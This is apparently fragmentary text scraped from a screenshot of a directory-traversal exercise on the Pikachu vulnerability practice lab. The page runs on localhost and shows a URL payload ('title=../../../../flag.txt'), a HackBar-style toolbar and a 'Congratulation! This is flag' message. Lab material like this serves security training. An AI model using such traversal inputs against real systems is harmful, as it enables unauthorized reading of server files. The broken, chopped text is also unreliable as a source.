 127.0.0.1/pikachu/vul/dir/dir_list.php?title=../../../../flag.txt
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTM
d URL
t URL
cute
http://127.0.0.1/pikachu/vul/dir/dir_list.php?title=../../../../flag.txt
Post data Referrer 0xHEX %URL BASE64 Insert string
ikachu 漏洞练习平台 pika~pika~
Congratulation！This is flag
绍
目录遍历 ../../
解
(1)it's time to get up!
Site Scripting
we're jarheads!
(2)it's time to say goodbye!
Truman's word!
ject